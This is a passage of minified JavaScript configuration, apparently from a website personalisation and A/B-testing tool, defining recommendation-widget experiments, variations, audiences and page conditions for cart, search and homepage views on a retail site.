}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[262],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[263],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:3850129309,audDisjCondId:9020330884,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[265]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[265]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[266],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[267],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[264],selectMethod:t[88]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[268],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[270],htmlCode:t[205],jsCode:t[271],name:t[269],params:t[272],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[274],htmlCode:t[205],jsCode:t[271],name:t[273],params:t[275],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[276],params:t[277],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[278],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[262],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[279],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[233],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[273],params:t[282],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[283],params:t[284],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[285],params:t[286],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[287],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[288],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:"Affinity",params:t[289],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[281],htmlCode:t[205],jsCode:t[207],name:t[290],params:t[291],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[247],params:t[292],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[293],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[279],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[126],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[125],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[294],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[304],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[306],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[310],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[305],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[307],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[309],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[311],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlPara